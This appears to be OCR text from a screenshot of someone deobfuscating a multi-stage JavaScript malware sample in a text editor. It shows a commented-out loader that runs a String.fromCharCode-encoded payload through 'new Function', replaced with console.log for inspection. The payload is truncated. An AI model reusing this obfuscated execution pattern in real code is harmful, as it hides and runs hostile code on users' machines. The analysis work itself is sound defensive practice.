 Online JavaScript beauti...
~/spicy/stage4_beautifi...
john@ubuntu-vm: ~/spicy
EN
Mon 05 Apr, 16:30
john
~/spicy/stage4_beautified.js • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage1.js stage1_beautified.js stage2.js stage2_beautified.js stage3.js stage3_beautified.js stage4.js stage4_beautified.js original.cmd
1
2 /*
3 var szYCl7nqOLL = function(ce9u9G76UlpkbVe) {
4 new Function(ce9u9G76UlpkbVe)();
5 };
6
7 szYCl7nqOLL (szYCl7nqOLL (String.fromCharCode(118, 97, 114, 32, 83, 113, 113, 107, 73, 103, 1
8 */
9
10 console.logString.fromCharCode(118, 97, 114, 32, 83, 113, 113, 107, 73, 103, 104, 87, 110, 106,
Line 10, Column 12
Size: 4
JavaScript